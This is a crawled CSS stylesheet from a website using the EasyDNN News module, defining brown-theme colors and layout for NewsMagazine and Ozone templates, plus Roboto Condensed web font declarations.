	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a
{
	font-family: "Coda";
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li a span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li::before
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown
{
	background-color: #ffffff;
	border-width: 1px;
	border-style: solid;
	border-color: #ffa100;
	border-radius: 0px;
	box-shadow: none;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content div.title span,
.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content div.title span a
{
	color: #ffa100;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content > .title span a:hover
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title a
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > a
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > p
{
	color: #999999;
	font-size: 11px;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > .content
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article img
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > a
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.location::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink > span
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink::before
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerText
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover .edsgg__loadMediaTriggerText
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger > span
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer
{
	border-top-color: #bababa;
	border-right-color: #bababa;
	border-bottom-color: #bababa;
	border-left-color: #d3d3d3;
	border-radius: 2px;
	background-color: #ffffff;
	box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.1);
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_thumbnailContainer .edsgg_title
{
	color: #e49908;
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_description
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_image_thumbnail
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > time
{
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a
{
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a
{
	background-color: #828282;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_header
{
	border-top-color: #e4e4e4;
	border-bottom-color: #e4e4e4;
	border-right-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_title
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title
{
	border-bottom-color: #5b4530;
	border-radius: 0px;
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li
{
	color: #888888;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red
{
	color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue
{
	color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green
{
	color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow
{
	color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink
{
	color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray
{
	color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange
{
	color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger::after
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper::after
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader
{
	border-bottom-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader > h4
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews_userAvatar
{
	border-radius: 50%;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor
{
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews__commentContent
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentDate
{
	color: #999999;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink:hover
{
	color: #2c2c2c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink::before
{
	color: #2c2c2c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn__recentCommentsListContainer::after
{
	color: #5b4530;
}



--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/templates/_default/ozone/stylescss/brown.css?cdv=38
body_size: 126270
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYb8td.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYb8td.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYb8td.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYb8td.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYb8td.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYb8td.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYbw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYb8td.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYb8td.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYb8td.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYb8td.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYb8td.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYb8td.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYbw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYbw.woff2) format('woff2');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DQ.woff2) format('woff2');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYbw.woff2) format('woff2');
}

@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYaQ.woff) format('woff');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7Cw.woff) format('woff');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYaQ.woff) format('woff');
}



.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h1,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h2,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h3,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h4,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h5,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h6,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news th,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div .edn_articleTitle a
{
	color: #e49908;
	font-size: 19px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div:hover .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 h2.edn_articleTitle
{
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a
{
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
}

